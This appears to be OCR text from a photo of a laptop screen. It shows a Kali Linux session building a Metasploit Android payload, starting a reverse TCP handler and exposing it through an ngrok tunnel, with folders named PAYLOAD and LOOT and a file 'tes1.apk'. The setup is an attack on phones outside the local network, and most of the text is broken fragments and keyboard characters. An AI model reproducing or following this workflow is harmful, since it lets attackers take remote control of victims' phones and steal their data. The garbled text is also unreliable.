 1 2 3 4
3
File Actions Edit View Help
root@syid: /home/fall
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10241 bytes
┌──(root㉿syid)-[/home/fall]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 08:00:27:99:de:52 brd ff:ff:ff:ff:ff:ff
inet 192.168.5.248/24 brd 192.168.5.255 scope global dynamic noprefixrout
e eth0
valid_lft 1161sec preferred_lft 1161sec
inet6 fe80::a00:27ff:fe99:de52/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(root㉿syid)-[/home/fall]
└─#
Actions Edi
d options
Curren
4444
rget:
ard
mo
i/handler) > run
e TCP handler on 0.0.0.0:4242
RIBUTE.COM
elp
root@syid: /home/fall
online
naufalrasyid445@gmail
3.3.1
Asia Pacific (ap)
76ms
http://127.0.0.1:4040
tcp://0.tcp.ap.ngrok.io:
ttl opn rt1
0 0 0.00 0.
em
Network
ngrok-v3-stable-
tes1.apk
8 folders | 3 files: 31.9 MiB (33,399,507 bytes) | Free space:
LOOT
PAYLOAD
ASUS
F5 F6 F7 F8 F9 F10 F11 F12 Pause Break
% 5 ^ 6 & 7 7 * 8 8 ( 9 9 ) 0 / - + =
R T Y U I O